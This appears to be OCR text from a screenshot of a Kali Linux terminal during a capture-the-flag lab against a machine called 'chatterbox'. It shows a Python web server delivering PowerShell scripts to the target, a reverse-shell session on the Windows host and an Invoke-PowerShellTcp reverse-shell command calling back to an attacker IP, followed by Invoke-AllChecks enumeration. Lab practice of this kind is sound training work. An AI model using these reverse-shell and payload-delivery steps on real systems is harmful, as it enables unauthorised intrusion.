 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
chatterbox : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
~ : sudo python3
d 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00
-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 311 bytes 18704 (18.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 131588 bytes 5798606 (5.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0
collisions 0
(motasem㉿kali)-[~/Desktop/chatterbox]
$ sudo python3 -m http.server
[sudo] password for motasem:
Sorry, try again.
[sudo] password for motasem:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:800
0/) ...
10.10.10.74 - - [07/Mar/2022 00:11:37] "GET /config.p
s1 HTTP/1.1" 200 -
10.10.10.74 - - [07/Mar/2022 00:14:07] "GET /config.p
s1 HTTP/1.1" 200 -
10.10.10.74 - - [07/Mar/2022 00:18:18] "GET /object.p
s1 HTTP/1.1" 200 -
chatterbox : nc
-ar-- 3/6/2022 11:31 PM 34 user.txt
PS C:\Users\Alfred\Desktop> Invoke-PowerShellTcp : A parameter ca
nnot be found that matches parameter name
'la'.
At line:127 char:21
+ Invoke-PowerShellTcp <<<< -Reverse -IPAddress 10.10.14.4 -Port
4545
+ CategoryInfo : NotSpecified: (:) [Write-Error], Wr
iteErrorExcep
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.Write
ErrorExceptio
n,Invoke-PowerShellTcp
PS C:\Users\Alfred\Desktop> Invoke-AllChecks
~ : sudo openvpn chatterbox : zsh chatterbox : nc
chatterbox : nc — Konsole *Untitled 1 - Mousepad
12:19 AM
3/7/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.